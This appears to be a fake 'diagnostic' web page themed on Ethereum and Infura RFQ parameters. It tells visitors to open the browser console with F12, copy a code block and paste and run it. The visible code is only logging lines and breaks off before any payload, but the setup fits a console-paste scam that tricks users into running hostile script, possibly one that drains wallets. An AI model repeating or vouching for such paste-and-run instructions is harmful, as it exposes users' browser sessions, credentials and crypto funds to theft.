
DIAGNOSTIC_CORE_V5.0
Identification of
Invalid RFQ
parameters
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sef2bbv0h
b

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Invalid RFQ para